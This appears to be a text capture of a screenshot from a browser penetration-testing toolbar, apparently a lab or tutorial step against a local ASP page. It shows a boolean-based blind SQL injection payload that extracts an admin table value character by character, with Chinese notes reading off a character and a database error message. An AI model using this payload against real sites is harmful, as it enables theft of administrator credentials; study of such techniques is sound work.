 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:49884/jmCook.asp
Split URL
?jmdcw=30 and (select top 1 asc(mid(admin,1,1)) from admin)>103
Execute
Enable Post data
Enable Referrer
103返回异常
那么ascii码为103
的字符是g
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/onepage3.asp，行 29